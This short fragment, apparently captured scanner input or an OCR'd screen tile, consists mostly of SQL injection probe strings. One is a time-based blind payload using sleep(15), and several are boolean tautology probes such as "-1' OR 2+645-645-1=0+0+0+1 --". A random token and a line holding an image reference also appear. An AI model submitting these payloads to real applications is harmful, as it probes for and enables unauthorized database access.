
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
1
-1" OR 2+673-673-1=0+0+0+1 --
1
-1' OR 2+422-422-1=0+0+0+1 or 'TJNUsiEt'='
1
-1' OR 2+645-645-1=0+0+0+1 --
1
-1 OR 2+880-880-1=0+0+0+1
1
-1 OR 2+264-264-1=0+0+0+1 --
1
6z2oAEw2
1